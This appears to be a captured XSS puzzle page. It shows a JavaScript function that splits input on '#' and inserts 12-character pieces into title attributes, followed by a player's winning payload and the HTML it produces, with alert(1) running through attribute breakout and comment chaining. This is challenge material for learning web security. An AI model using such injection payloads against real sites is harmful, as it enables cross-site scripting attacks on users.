 Text Viewer
function escape(input) {
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title) {
// title can only contain 12 characters
return '<p class="comment" title="' + title.slice(0, 12) + '"></p>';
}).join('\n');
}
Lucif3r
"><svg/a=#"onload='/*#*/alert(1)'
33
HTML source: <p class="comment" title=""><svg/a="></p>
<p class="comment" title=""onload='/*"></p>
<p class="comment" title="*/alert(1)'"></p>
About